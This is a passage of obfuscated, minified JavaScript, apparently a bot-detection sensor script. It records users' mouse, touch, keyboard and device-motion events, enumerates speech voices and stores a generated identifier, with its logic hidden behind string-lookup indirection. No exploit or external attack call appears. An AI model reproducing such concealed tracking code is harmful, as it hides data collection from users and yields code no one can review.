qvJ=fX;if(Wm[Yw()[UU(Sk)].apply(null,[zE,Vk,Gt,Lz(Kz)])][G9N]){qvJ=Kz;TNJ=Lz(Lz([]));}else if(TNJ){TNJ=Lz(IY);TAN();}GXN(qvJ);}catch(PcJ){x1.splice(kC(OvJ,fX),Infinity,OYN);}x1.pop();};var HVN=function(VlN,jjN){x1.push(H4N);try{var t9N=x1.length;var zYJ=Lz([]);if(O7(jjN[IR(typeof sX()[Ak(NP)],'undefined')?sX()[Ak(l5)].apply(null,[tA,IO]):sX()[Ak(J7)](xhN,vTN)],Wm[IR(typeof qz()[EK(tdN)],Cn('',[][[]]))?qz()[EK(Sk)].apply(null,[xS,wA,Ew,zk]):qz()[EK(p8)].apply(null,[CF,Fk,ZZ,BF])])){if(O7(VlN,nP)){TNJ=Lz(Lz([]));}else if(O7(VlN,Q0)){if(O7(Wm[Yw()[UU(Sk)](rO,CI,Gt,N1)][Ok()[JH(HE)].call(null,xC,gD,Qb)],O7(typeof qM()[tt(lt)],'undefined')?qM()[tt(fX)].call(null,ZdN,GYN,zb,AhN,XF):qM()[tt(CA)].call(null,wr,MBN,XC,QZ,RM))&&TNJ){TNJ=Lz(Lz(Xx));TAN();}}GXN(VlN);}}catch(JBJ){x1.splice(kC(t9N,fX),Infinity,H4N);}x1.pop();};var q9N=function(J4J){fHN(J4J,fX);};var LvJ=function(l3J){fHN(l3J,nP);};var plN=function(gZN){fHN(gZN,vH[nP]);};var pYJ=function(IdJ){fHN(IdJ,kk);};var IBJ=function(PQJ){fHN(PQJ,CO);};var ldJ=function(FJJ){fHN(FJJ,p8);};var TdJ=function(bBJ){x1.push(tD);var fYJ=bBJ&&bBJ[sX()[Ak(l5)].call(null,sYN,IO)]&&bBJ[sX()[Ak(l5)].apply(null,[sYN,IO])][qz()[EK(mw)](Nj,C6,J7,S6)];var b4J=fYJ&&(O7(fYJ[qM()[tt(JE)].apply(null,[R0,XqN,vF,Vb,At])](),sX()[Ak(VP)].call(null,WhN,ThN))||O7(fYJ[qM()[tt(JE)].apply(null,[R0,XqN,Qb,Vb,qr])](),Yw()[UU(HmN)](wD,EE,ZP,Jr)));x1.pop();if(LgJ&&MfN&&b4J){BzN(Lz([]),Lz([]),Lz([]),Lz(Lz([])));}};var nBJ=function(k4J){gRN(k4J);};var zNJ=function(CZN){x1.push(V9);fHN(CZN,bV);if(MfN){T0N=U4[sX()[Ak(jU)](sQN,qX)]();BzN(Lz(Lz(Xx)),Lz([]),Lz(Lz(IY)));DYJ=II;}x1.pop();};var pHN=function(bON){x1.push(dhN);try{var RNJ=x1.length;var OYJ=Lz([]);if(G5(KcJ,U4[dj()[st(lI)](Il,kk,mH,KTN)]())&&G5(kfN,nP)&&bON){var nqJ=kC(Zl(),Wm[qz()[EK(Sk)].call(null,nmN,mw,kn,zk)].bmak[z0()[ZW(lt)].call(null,BV,Pj,XC,BZ,Uk,wr)]);var YJJ=Hr(fX),SdJ=Hr(vH[fX]),XcJ=Hr(vH[fX]);if(bON[sX()[Ak(WV)](fz,Nb)]){YJJ=fQJ(bON[sX()[Ak(WV)].apply(null,[fz,Nb])][Ok()[JH(j4N)](wk,JE,QqN)]);SdJ=fQJ(bON[sX()[Ak(WV)].call(null,fz,Nb)][qz()[EK(lO)].apply(null,[LvN,dE,V0,r5])]);XcJ=fQJ(bON[sX()[Ak(WV)].apply(null,[fz,Nb])][IR(typeof dV()[zI(BZ)],Cn(qz()[EK(wr)](I4,Lz([]),zV,Ps),[][[]]))?dV()[zI(N1)](cG,fX,wQN,R0):dV()[zI(Q0)](O4N,RdN,Y3N,ZO)]);}var BQJ=Hr(vH[fX]),sJJ=Hr(fX),ZcJ=Hr(vH[fX]);if(bON[qz()[EK(NdN)].call(null,WfN,Lz(Lz(fX)),Yr,nr)]){BQJ=fQJ(bON[qz()[EK(NdN)](WfN,dE,St,nr)][Ok()[JH(j4N)](wk,At,QqN)]);sJJ=fQJ(bON[IR(typeof qz()[EK(BV)],Cn([],[][[]]))?qz()[EK(NdN)](WfN,V6,Lz(fX),nr):qz()[EK(p8)](qF,Lz(Lz(fX)),J7,h4N)][qz()[EK(lO)].apply(null,[LvN,Lz(Lz(fX)),IM,r5])]);ZcJ=fQJ(bON[qz()[EK(NdN)].call(null,WfN,l5,nn,nr)][dV()[zI(N1)](cG,fX,wQN,V0)]);}var lBJ=Hr(fX),V4J=Hr(fX),AQJ=U4[sX()[Ak(wA)](GhN,pH)]();if(bON[Ok()[JH(sL)].call(null,h9,At,N0)]){lBJ=fQJ(bON[Ok()[JH(sL)].call(null,h9,nn,N0)][z0()[ZW(N1)].call(null,hb,L3N,j1,qH,DU,p8)]);V4J=fQJ(bON[Ok()[JH(sL)](h9,Lz({}),N0)][sX()[Ak(jk)](C2,ft)]);AQJ=fQJ(bON[Ok()[JH(sL)](h9,U5,N0)][O7(typeof sX()[Ak(ZG)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[ldN,Et]):sX()[Ak(sR)](pp,V6)]);}var AcJ=(IR(typeof qz()[EK(H5)],'undefined')?qz()[EK(wr)].apply(null,[I4,WP,IO,Ps]):qz()[EK(p8)](Nl,ZZ,II,ZqN))[sX()[Ak(lt)](b3N,j1)](KcJ,Ok()[JH(pH)](wZ,Lz(Lz({})),Rr))[sX()[Ak(lt)].apply(null,[b3N,j1])](nqJ,Ok()[JH(pH)](wZ,II,Rr))[IR(typeof sX()[Ak(WP)],Cn([],[][[]]))?sX()[Ak(lt)].call(null,b3N,j1):sX()[Ak(J7)](UZ,gt)](YJJ,Ok()[JH(pH)].apply(null,[wZ,Lz(Kz),Rr]))[sX()[Ak(lt)](b3N,j1)](SdJ,Ok()[JH(pH)](wZ,NP,Rr))[IR(typeof sX()[Ak(NR)],'undefined')?sX()[Ak(lt)](b3N,j1):sX()[Ak(J7)](IG,jW)](XcJ,Ok()[JH(pH)].call(null,wZ,Q0,Rr))[sX()[Ak(lt)].call(null,b3N,j1)](BQJ,O7(typeof Ok()[JH(j1)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,EdN,lI,lvN):Ok()[JH(pH)].apply(null,[wZ,wA,Rr]))[sX()[Ak(lt)](b3N,j1)](sJJ,O7(typeof Ok()[JH(QG)],Cn([],[][[]]))?Ok()[JH(nP)](j1,lI,Uj):Ok()[JH(pH)](wZ,Lz(Lz(fX)),Rr))[sX()[Ak(lt)](b3N,j1)](ZcJ,IR(typeof Ok()[JH(T7)],Cn('',[][[]]))?Ok()[JH(pH)](wZ,Lz(Kz),Rr):Ok()[JH(nP)](l3N,zb,UD))[sX()[Ak(lt)](b3N,j1)](lBJ,Ok()[JH(pH)].apply(null,[wZ,fX,Rr]))[O7(typeof sX()[Ak(dk)],Cn([],[][[]]))?sX()[Ak(J7)](LZ,lD):sX()[Ak(lt)](b3N,j1)](V4J,Ok()[JH(pH)](wZ,tM,Rr))[sX()[Ak(lt)].apply(null,[b3N,j1])](AQJ);if(lF(typeof bON[z0()[ZW(Q1)](mI,YhN,Lz({}),gF,wr,NM)],Ok()[JH(Sk)](As,z2,Q1))&&O7(bON[z0()[ZW(Q1)](lG,YhN,zE,Fk,wr,NM)],Lz({})))AcJ=qz()[EK(wr)].call(null,I4,fX,Ew,Ps)[O7(typeof sX()[Ak(MvN)],Cn('',[][[]]))?sX()[Ak(J7)](RC,wZ):sX()[Ak(lt)](b3N,j1)](AcJ,qz()[EK(BV)](A6,Hs,V0,EH));NON=qz()[EK(wr)](I4,rO,pP,Ps)[sX()[Ak(lt)](b3N,j1)](Cn(NON,AcJ),IR(typeof z0()[ZW(Tb)],'undefined')?z0()[ZW(Kz)].apply(null,[fX,RBN,nn,zE,ER,fX]):z0()[ZW(Sk)](lP,C6,tM,zE,JBN,Xb));cVN+=nqJ;rbN=Cn(Cn(rbN,KcJ),nqJ);KcJ++;}if(MfN&&T1(KcJ,fX)&&G5(jTJ,fX)){T0N=wr;BzN(Lz({}));jTJ++;}kfN++;}catch(gTJ){x1.splice(kC(RNJ,fX),Infinity,dhN);}x1.pop();};var N5N=function(qlN){x1.push(D3N);try{var x4J=x1.length;var cYJ=Lz(Lz(Xx));if(G5(fZN,DvJ)&&G5(Y0N,nP)&&qlN){var jgJ=kC(Zl(),Wm[qz()[EK(Sk)](rdN,St,jU,zk)].bmak[z0()[ZW(lt)].apply(null,[Lz(Lz([])),X4N,ZZ,gS,Uk,wr])]);var sBJ=fQJ(qlN[z0()[ZW(N1)].apply(null,[ZO,C4N,Lz({}),vF,DU,p8])]);var ElN=fQJ(qlN[sX()[Ak(jk)](NX,ft)]);var NcJ=fQJ(qlN[sX()[Ak(sR)].apply(null,[H8,V6])]);var tZN=qz()[EK(wr)].apply(null,[bw,R0,pH,Ps])[IR(typeof sX()[Ak(R0)],'undefined')?sX()[Ak(lt)].apply(null,[WM,j1]):sX()[Ak(J7)].call(null,I9,xb)](fZN,Ok()[JH(pH)](SZ,Lz(Lz([])),Rr))[IR(typeof sX()[Ak(Uw)],Cn('',[][[]]))?sX()[Ak(lt)](WM,j1):sX()[Ak(J7)].call(null,DqN,QQN)](jgJ,Ok()[JH(pH)](SZ,lI,Rr))[sX()[Ak(lt)].apply(null,[WM,j1])](sBJ,Ok()[JH(pH)](SZ,z2,Rr))[IR(typeof sX()[Ak(VS)],'undefined')?sX()[Ak(lt)](WM,j1):sX()[Ak(J7)].apply(null,[hs,qgN])](ElN,Ok()[JH(pH)].apply(null,[SZ,kn,Rr]))[O7(typeof sX()[Ak(Wj)],Cn([],[][[]]))?sX()[Ak(J7)](wqN,FQN):sX()[Ak(lt)].call(null,WM,j1)](NcJ);if(IR(typeof qlN[z0()[ZW(Q1)].call(null,kn,As,Lz(Lz(Kz)),dk,wr,NM)],Ok()[JH(Sk)].call(null,qF,tr,Q1))&&O7(qlN[z0()[ZW(Q1)].call(null,z2,As,gS,qr,wr,NM)],Lz({})))tZN=qz()[EK(wr)].apply(null,[bw,w7,ZZ,Ps])[sX()[Ak(lt)].call(null,WM,j1)](tZN,qz()[EK(BV)](l9,Lz(Lz([])),FF,EH));sLN=qz()[EK(wr)].call(null,bw,Lz(Lz([])),Uw,Ps)[IR(typeof sX()[Ak(Sk)],'undefined')?sX()[Ak(lt)].apply(null,[WM,j1]):sX()[Ak(J7)].apply(null,[CG,IYN])](Cn(sLN,tZN),z0()[ZW(Kz)](Kw,tqN,Kz,qH,ER,fX));cVN+=jgJ;W2N=Cn(Cn(W2N,fZN),jgJ);fZN++;}if(MfN&&T1(fZN,fX)&&G5(xqJ,fX)){T0N=bV;BzN(Lz([]));xqJ++;}Y0N++;}catch(HBJ){x1.splice(kC(x4J,fX),Infinity,D3N);}x1.pop();};var L9N=function(){var HlN=function(LQJ){x1.push(kL);try{var UQJ=x1.length;var mlN=Lz([]);kKN=LQJ[Yw()[UU(qn)].call(null,kk,K0,AL,Lz(Kz))]||qz()[EK(wr)].call(null,UV,GS,CA,Ps);if(IR(kKN,IR(typeof qz()[EK(JF)],'undefined')?qz()[EK(wr)].call(null,UV,zk,zV,Ps):qz()[EK(p8)].call(null,pZ,mI,Lz({}),SE))){kKN=Wm[qz()[EK(EH)](Mt,At,Lz(fX),BM)][dV()[zI(Rr)].apply(null,[wD,p8,BK,IM])](kKN);}ZCN=Lz(Lz([]));var zZN=Kz;var DON=kk;var OqJ=Wm[IR(typeof Yw()[UU(II)],Cn([],[][[]]))?Yw()[UU(zr)](sA,SS,Fk,tr):Yw()[UU(bV)].apply(null,[ZO,mvN,vcN,N1])](function(){x1.push(rcN);var tNJ=new (Wm[sX()[Ak(Qs)].call(null,mgN,Tj)])(qz()[EK(fF)](nF,J7,J7,pH),US(L4,[Yw()[UU(qn)](Lz(Lz(Kz)),TU,AL,mH),qz()[EK(fF)](nF,IM,Lz(Lz(fX)),pH)]));Wm[qz()[EK(Sk)](IQN,Lz({}),tM,zk)][dj()[st(V0)].apply(null,[Mn,wA,lt,nmN])](tNJ);zZN++;if(mE(zZN,DON)){Wm[Ok()[JH(tO)].apply(null,[HcN,BV,ZG])](OqJ);}x1.pop();},tQN);}catch(zJJ){x1.splice(kC(UQJ,fX),Infinity,kL);ZCN=Lz(Lz(Xx));kKN=Yw()[UU(lt)].apply(null,[Lz(Lz([])),lk,tH,wD]);}x1.pop();};x1.push(Nb);if(Lz(E9N)){try{var hqJ=x1.length;var kJJ=Lz({});UpN=Cn(UpN,O7(typeof sX()[Ak(tO)],Cn('',[][[]]))?sX()[Ak(J7)](LO,Dj):sX()[Ak(lV)].apply(null,[bl,p8]));if(Lz(Lz(Wm[Yw()[UU(Sk)](tM,jJN,Gt,Lz(Kz))]))){UpN=Cn(UpN,sX()[Ak(dl)].call(null,E2,CV));q7N*=vH[NR];}else{UpN=Cn(UpN,O7(typeof Yw()[UU(B2)],'undefined')?Yw()[UU(bV)].apply(null,[At,bqN,Ys,IO]):Yw()[UU(rZ)].apply(null,[wr,pdN,R0,IG]));q7N*=Os;}}catch(M9N){x1.splice(kC(hqJ,fX),Infinity,Nb);UpN=Cn(UpN,dj()[st(nn)].call(null,KI,fX,II,PYN));q7N*=Os;}E9N=Lz(Lz(IY));}G7N();Wm[Yw()[UU(zr)](mH,f6,Fk,Lz(Lz(Kz)))](function(){G7N();},vH[lG]);if(ANJ&&Wm[qz()[EK(Sk)](JYN,gS,dE,zk)][sX()[Ak(Aw)](TV,KA)]){Wm[qz()[EK(Sk)](JYN,Lz(Lz(Kz)),lP,zk)][sX()[Ak(Aw)].call(null,TV,KA)](IR(typeof Ok()[JH(hs)],Cn([],[][[]]))?Ok()[JH(lO)](A9,mw,TNN):Ok()[JH(nP)].apply(null,[pgN,BZ,zQN]),HlN,Lz(Lz({})));}if(Wm[Yw()[UU(Sk)](b7,jJN,Gt,z2)][sX()[Ak(Aw)](TV,KA)]){Wm[O7(typeof Yw()[UU(QO)],Cn('',[][[]]))?Yw()[UU(bV)](Rr,dE,LP,Hs):Yw()[UU(Sk)](Lz(Lz(Kz)),jJN,Gt,mw)][sX()[Ak(Aw)](TV,KA)](IR(typeof qz()[EK(lb)],Cn([],[][[]]))?qz()[EK(rD)](ONN,sC,NP,kn):qz()[EK(p8)](At,Lz(Lz({})),N1,wE),MdJ,Lz(Lz(IY)));Wm[IR(typeof Yw()[UU(VP)],'undefined')?Yw()[UU(Sk)].call(null,bV,jJN,Gt,Hs):Yw()[UU(bV)].apply(null,[gD,k9,Qr,V6])][sX()[Ak(Aw)].apply(null,[TV,KA])](z0()[ZW(FF)](mw,FZ,H5,bV,mK,Np),EQJ,Lz(Lz([])));Wm[Yw()[UU(Sk)](Lz(fX),jJN,Gt,dk)][sX()[Ak(Aw)](TV,KA)](sX()[Ak(qG)](TdN,WP),LZN,Lz(Lz([])));Wm[Yw()[UU(Sk)](zk,jJN,Gt,vK)][sX()[Ak(Aw)](TV,KA)](Yw()[UU(BO)](rO,g0,QO,Lz(Lz([]))),mBJ,Lz(Lz(IY)));Wm[O7(typeof Yw()[UU(nP)],'undefined')?Yw()[UU(bV)](nn,AgN,Rl,CO):Yw()[UU(Sk)].call(null,Lz({}),jJN,Gt,Jr)][O7(typeof sX()[Ak(tO)],Cn([],[][[]]))?sX()[Ak(J7)].call(null,gS,OP):sX()[Ak(Aw)](TV,KA)](IR(typeof qz()[EK(j4N)],Cn('',[][[]]))?qz()[EK(HmN)].call(null,Qw,Fk,II,Mt):qz()[EK(p8)](V6,zb,w7,BF),LON,Lz(Lz(IY)));Wm[Yw()[UU(Sk)].apply(null,[Lz({}),jJN,Gt,nP])][IR(typeof sX()[Ak(HE)],Cn('',[][[]]))?sX()[Ak(Aw)].call(null,TV,KA):sX()[Ak(J7)](nS,g3N)](Ok()[JH(NdN)](hJN,Lz([]),ws),tdJ,Lz(Lz({})));Wm[Yw()[UU(Sk)].call(null,lI,jJN,Gt,RM)][sX()[Ak(Aw)].call(null,TV,KA)](Ok()[JH(QqN)](tl,Lz(Lz(Kz)),lO),SZN,Lz(Xx));Wm[IR(typeof Yw()[UU(gS)],Cn([],[][[]]))?Yw()[UU(Sk)].apply(null,[Lz(Lz(fX)),jJN,Gt,Lz(Lz([]))]):Yw()[UU(bV)](nn,Vr,zj,C6)][IR(typeof sX()[Ak(WV)],Cn([],[][[]]))?sX()[Ak(Aw)].call(null,TV,KA):sX()[Ak(J7)].apply(null,[qG,TmN])](sX()[Ak(b0)](JmN,JE),UgJ,Lz(Xx));Wm[Yw()[UU(Sk)].apply(null,[Rr,jJN,Gt,Ps])][sX()[Ak(Aw)].apply(null,[TV,KA])](Yw()[UU(fC)](Kz,tQN,Kj,Lz(Lz(Kz))),qcJ,Lz(Lz(IY)));Wm[Yw()[UU(Sk)](nn,jJN,Gt,zV)][sX()[Ak(Aw)].apply(null,[TV,KA])](sn()[Ms(JL)].apply(null,[Sk,d3N,NM,kn,w7,N3N]),kvJ,Lz(Lz({})));Wm[Yw()[UU(Sk)].call(null,Lz(Lz([])),jJN,Gt,wD)][sX()[Ak(Aw)].call(null,TV,KA)](O7(typeof sX()[Ak(N0)],'undefined')?sX()[Ak(J7)].apply(null,[E4N,Pn]):sX()[Ak(xvN)](CU,VP),lON,Lz(Lz({})));Wm[IR(typeof Yw()[UU(B2)],Cn('',[][[]]))?Yw()[UU(Sk)].apply(null,[Kw,jJN,Gt,IG]):Yw()[UU(bV)](vK,t4N,xS,Hs)][O7(typeof sX()[Ak(jW)],'undefined')?sX()[Ak(J7)](KZ,LYN):sX()[Ak(Aw)].apply(null,[TV,KA])](Ok()[JH(fF)].call(null,n3N,JE,lI),c4J,Lz(Lz([])));Wm[Yw()[UU(Sk)](ZO,jJN,Gt,Lz(Lz([])))][sX()[Ak(Aw)](TV,KA)](qz()[EK(BQN)](jP,II,jU,tM),H9N,Lz(Lz([])));if(LgJ){Wm[Yw()[UU(Sk)].apply(null,[N1,jJN,Gt,Lz([])])][sX()[Ak(Aw)](TV,KA)](sX()[Ak(lM)](Kp,NH),q9N,Lz(Lz([])));Wm[IR(typeof Yw()[UU(ZP)],'undefined')?Yw()[UU(Sk)].apply(null,[U5,jJN,Gt,Lz({})]):Yw()[UU(bV)].call(null,wD,Ow,p3N,zk)][IR(typeof sX()[Ak(fC)],Cn('',[][[]]))?sX()[Ak(Aw)].apply(null,[TV,KA]):sX()[Ak(J7)].apply(null,[hhN,Zt])](z0()[ZW(Tb)](j1,d3N,dE,NP,WK,p8),plN,Lz(Lz([])));Wm[Yw()[UU(Sk)].apply(null,[FF,jJN,Gt,Lz(Kz)])][sX()[Ak(Aw)](TV,KA)](O7(typeof qz()[EK(Jr)],Cn('',[][[]]))?qz()[EK(p8)].call(null,xZ,vK,N1,cqN):qz()[EK(tO)](KR,ZO,Lz(Lz([])),jG),TdJ,Lz(Lz({})));Wm[O7(typeof Yw()[UU(zV)],Cn([],[][[]]))?Yw()[UU(bV)](mw,bcN,ME,Lz(Lz(Kz))):Yw()[UU(Sk)](mw,jJN,Gt,Lz(Kz))][sX()[Ak(Aw)](TV,KA)](sX()[Ak(VP)](hV,ThN),nBJ,Lz(Lz([])));HwN(sW,[]);Wm[IR(typeof Yw()[UU(dcN)],Cn([],[][[]]))?Yw()[UU(Sk)](wD,jJN,Gt,Lz(Lz(fX))):Yw()[UU(bV)](bV,DmN,IZ,Q1)][sX()[Ak(Aw)].call(null,TV,KA)](qz()[EK(Wj)](n8,Lz([]),NR,ZG),pYJ,Lz(Xx));Wm[Yw()[UU(Sk)](CA,jJN,Gt,nP)][sX()[Ak(Aw)].apply(null,[TV,KA])](qz()[EK(Tj)](HYN,Lz([]),NH,pP),IBJ,Lz(Lz([])));if(Wm[IR(typeof qz()[EK(dE)],'undefined')?qz()[EK(sA)](gYN,CO,r5,mJN):qz()[EK(p8)].apply(null,[WC,mw,vw,qr])]&&Wm[Yw()[UU(ZG)](qH,lW,Q1,bV)]&&Wm[Yw()[UU(ZG)](w7,lW,Q1,U5)][qz()[EK(sG)].call(null,wj,Lz(Kz),Lz(Kz),TNN)]){var HcJ=Wm[qz()[EK(sA)](gYN,IZ,gD,mJN)][qz()[EK(CO)](YG,rO,Lz(Lz(fX)),VP)](TsN);if(Lz(HcJ)){HcJ=Wm[Yw()[UU(ZG)](Lz([]),lW,Q1,Ps)][qz()[EK(sG)].call(null,wj,Lz(Lz({})),w7,TNN)]();Wm[qz()[EK(sA)].apply(null,[gYN,Lz(fX),Rr,mJN])][ms()[czN(wA)](C6,Cs,wr,mI)](TsN,HcJ);}}}if(FKN){Wm[Yw()[UU(Sk)](N1,jJN,Gt,zb)][sX()[Ak(Aw)](TV,KA)](qz()[EK(lb)](Ol,qX,kk,QD),ldJ,Lz(Lz({})));Wm[Yw()[UU(Sk)](ZZ,jJN,Gt,Lz(Lz(fX)))][sX()[Ak(Aw)](TV,KA)](IR(typeof qz()[EK(pV)],Cn([],[][[]]))?qz()[EK(zr)](OZ,Lz(Lz({})),w7,mI):qz()[EK(p8)](l3N,FF,lG,lO),LvJ,Lz(Lz({})));Wm[Yw()[UU(Sk)](Lz(Lz([])),jJN,Gt,sC)][sX()[Ak(Aw)](TV,KA)](dj()[st(wr)].apply(null,[Cs,bV,N1,Cs]),zNJ,Lz(Lz({})));}}else if(Wm[Yw()[UU(Sk)](wr,jJN,Gt,mw)][Ok()[JH(rD)].apply(null,[OH,ZZ,CD])]){Wm[IR(typeof Yw()[UU(KL)],'undefined')?Yw()[UU(Sk)](zb,jJN,Gt,IM):Yw()[UU(bV)].call(null,gS,qr,BK,lP)][Ok()[JH(rD)](OH,gF,CD)](qz()[EK(qn)](YP,V6,gD,p2),LON);Wm[Yw()[UU(Sk)].call(null,j1,jJN,Gt,Lz(Lz([])))][O7(typeof Ok()[JH(KYN)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[lG,Lz(Kz),tG]):Ok()[JH(rD)](OH,IG,CD)](Yw()[UU(Mt)](qX,sj,lP,p8),tdJ);Wm[Yw()[UU(Sk)](Qb,jJN,Gt,hb)][Ok()[JH(rD)].apply(null,[OH,nn,CD])](Yw()[UU(GP)].apply(null,[nP,sj,z2,Kz]),SZN);Wm[Yw()[UU(Sk)](ZO,jJN,Gt,wr)][IR(typeof Ok()[JH(zV)],'undefined')?Ok()[JH(rD)](OH,Lz(Kz),CD):Ok()[JH(nP)](MvN,fX,N2)](Yw()[UU(Jj)].apply(null,[J7,KS,IO,Lz(fX)]),UgJ);Wm[Yw()[UU(Sk)](QG,jJN,Gt,Lz(fX))][Ok()[JH(rD)].call(null,OH,FF,CD)](Yw()[UU(mC)].apply(null,[Lz([]),nF,zQN,Lz({})]),lON);Wm[Yw()[UU(Sk)](zb,jJN,Gt,Lz(Kz))][Ok()[JH(rD)](OH,tr,CD)](sn()[Ms(w7)](b7,zS,wr,gF,Lz(Lz([])),Vb),c4J);Wm[IR(typeof Yw()[UU(p8)],Cn('',[][[]]))?Yw()[UU(Sk)](Q1,jJN,Gt,mI):Yw()[UU(bV)](NP,wvN,BM,C6)][Ok()[JH(rD)](OH,nn,CD)](O7(typeof z0()[ZW(IM)],Cn([],[][[]]))?z0()[ZW(Sk)](GS,Fr,Lz({}),IZ,XF,lYN):z0()[ZW(IM)].apply(null,[CA,zS,C6,U5,SK,Np]),H9N);if(LgJ){Wm[Yw()[UU(Sk)](vw,jJN,Gt,NH)][Ok()[JH(rD)].apply(null,[OH,BV,CD])](qz()[EK(lb)](Ol,lt,Lz(fX),QD),ldJ);Wm[Yw()[UU(Sk)].apply(null,[II,jJN,Gt,JE])][IR(typeof Ok()[JH(vNN)],Cn([],[][[]]))?Ok()[JH(rD)](OH,IO,CD):Ok()[JH(nP)].apply(null,[RTN,Sk,l4N])](sX()[Ak(lM)](Kp,NH),q9N);Wm[O7(typeof Yw()[UU(p2)],Cn([],[][[]]))?Yw()[UU(bV)](Lz(Lz({})),FE,xgN,lG):Yw()[UU(Sk)].apply(null,[Tb,jJN,Gt,lI])][Ok()[JH(rD)](OH,j1,CD)](qz()[EK(zr)](OZ,ZZ,Lz(Lz({})),mI),LvJ);Wm[Yw()[UU(Sk)].call(null,j1,jJN,Gt,Uw)][Ok()[JH(rD)](OH,wA,CD)](O7(typeof z0()[ZW(NR)],Cn([],[][[]]))?z0()[ZW(Sk)](mw,pdN,IO,Qb,OcN,gS):z0()[ZW(Tb)].call(null,mI,d3N,p8,zk,WK,p8),plN);Wm[Yw()[UU(Sk)].call(null,Lz(Lz([])),jJN,Gt,BV)][Ok()[JH(rD)](OH,jW,CD)](qz()[EK(tO)](KR,Lz(Lz({})),Lz(Lz([])),jG),TdJ);Wm[Yw()[UU(Sk)].apply(null,[Qb,jJN,Gt,b7])][Ok()[JH(rD)](OH,p8,CD)](dj()[st(wr)](Cs,bV,fX,Cs),zNJ);}}BAN();HCN=GHN();if(MfN){T0N=Kz;BzN(Lz([]));}Wm[qz()[EK(Sk)](JYN,Kz,Lz(fX),zk)].bmak[Ok()[JH(Wj)].apply(null,[Mb,Lz(Lz({})),M2])]=Lz([]);x1.pop();};var A2N=function(){x1.push(hO);if(Lz(Lz(Wm[qz()[EK(Sk)](ncN,IZ,dk,zk)][ms()[czN(lt)](sC,Q8,II,Q1)]))&&Lz(Lz(Wm[qz()[EK(Sk)].apply(null,[ncN,V6,Ew,zk])][O7(typeof ms()[czN(NM)],'undefined')?ms()[czN(J7)](jW,N1,KZ,j6):ms()[czN(lt)](IZ,Q8,II,Q1)][qz()[EK(fC)].call(null,MU,mH,Lz(Lz(Kz)),HE)]))){b9N();if(IR(Wm[qz()[EK(Sk)](ncN,p8,U5,zk)][ms()[czN(lt)](kk,Q8,II,Q1)][Ok()[JH(sG)].apply(null,[cz,mw,Ps])],undefined)){Wm[qz()[EK(Sk)](ncN,pH,NH,zk)][ms()[czN(lt)](JE,Q8,II,Q1)][Ok()[JH(sG)](cz,pP,Ps)]=b9N;}}else{hZN=Yw()[UU(AK)](lG,pNN,gF,Lz(Lz({})));}x1.pop();};var b9N=function(){x1.push(lYN);var xNJ=Wm[qz()[EK(Sk)](QBN,U5,Lz(Kz),zk)][ms()[czN(lt)](hb,CG,II,Q1)][IR(typeof qz()[EK(ZP)],Cn([],[][[]]))?qz()[EK(fC)](LQ,pV,qX,HE):qz()[EK(p8)].call(null,XNN,mH,GS,gvN)]();if(T1(xNJ[sX()[Ak(Kz)](dX,ZV)],Kz)){var EqJ=qz()[EK(wr)].call(null,P5,r5,vw,Ps);for(var dQJ=Kz;G5(dQJ,xNJ[O7(typeof sX()[Ak(zV)],Cn([],[][[]]))?sX()[Ak(J7)](MBN,gQN):sX()[Ak(Kz)](dX,ZV)]);dQJ++){EqJ+=qz()[EK(wr)](P5,sA,JL,Ps)[sX()[Ak(lt)](hk,j1)](xNJ[dQJ][Ok()[JH(lb)].call(null,zX,fX,BZ)],Yw()[UU(nr)].call(null,Q1,QK,DO,Lz(Kz)))[sX()[Ak(lt)](hk,j1)](xNJ[dQJ][Yw()[UU(CD)].call(null,j1,WdN,BO,zb)]);}EjN=xNJ[sX()[Ak(Kz)].call(null,dX,ZV)];hZN=cpN(EgN(EqJ));}else{hZN=Yw()[UU(wr)](Jr,mA,pP,j1);}x1.pop();};var ODN=function(){x1.push(ZqN);try{var slN=x1.length;var RON=Lz({});GjN=cS(dV()[zI(FF)]([JL,nP],qH,vhN,Qb),Wm[qz()[EK(Sk)](J4N,tM,sC,zk)])&&IR(typeof Wm[O7(typeof qz()[EK(cgN)],Cn('',[][[]]))?qz()[EK(p8)](dS,CA,NP,BM):qz()[EK(Sk)](J4N,gF,ZZ,zk)][O7(typeof dV()[zI(RM)],Cn([],[][[]]))?dV()[zI(Q0)](FQN,wQN,OQN,Kz):dV()[zI(FF)].apply(null,[[JL,nP],qH,vhN,J7])],O7(typeof Ok()[JH(XF)],'undefined')?Ok()[JH(nP)].call(null,pdN,p8,ScN):Ok()[JH(Sk)](lS,GS,Q1))?Wm[qz()[EK(Sk)](J4N,pH,Lz(Lz(fX)),zk)][IR(typeof dV()[zI(Rr)],Cn(qz()[EK(wr)].apply(null,[pN,Lz(Lz(fX)),dk,Ps]),[][[]]))?dV()[zI(FF)]([JL,nP],qH,vhN,C6):dV()[zI(Q0)](JfN,kmN,L6,lP)]:Hr(fX);}catch(T9N){x1.splice(kC(slN,fX),Infinity,ZqN);GjN=Hr(fX);}x1.pop();};var XLN=function(){x1.push(lcN);var kNJ=[];var YgJ=[O7(typeof sX()[Ak(Mn)],Cn([],[][[]]))?sX()[Ak(J7)].call(null,RC,C6):sX()[Ak(Nb)](XX,z2),O7(typeof Ok()[JH(GP)],'undefined')?Ok()[JH(nP)](bhN,NP,zk):Ok()[JH(zr)].apply(null,[RH,XC,lM]),Yw()[UU(M2)](JE,NcN,C6,vK),O7(typeof z0()[ZW(mI)],Cn([],[][[]]))?z0()[ZW(Sk)](lt,NE,Fk,ZZ,vC,MmN):z0()[ZW(RM)](lG,LL,Lz(Kz),Ps,T5,Hs),Yw()[UU(KYN)](Lz(fX),kb,qG,vw),sn()[Ms(z2)].apply(null,[lt,DNN,NM,Hs,Lz(Lz(fX)),Fk]),sX()[Ak(DO)](c5,Cr),Ok()[JH(qn)].call(null,OV,JL,C6),O7(typeof Yw()[UU(pP)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,IZ,g3N,khN,zb):Yw()[UU(JZ)](Lz(Lz({})),cfN,Kw,mI)];try{var E4J=x1.length;var NjN=Lz({});if(Lz(Wm[Yw()[UU(H5)].call(null,Jr,Xb,XF,Lz(Lz([])))][sX()[Ak(zs)](DG,BO)])){ctN=Yw()[UU(Q0)](qX,x7,Fr,lt);x1.pop();return;}ctN=O7(typeof 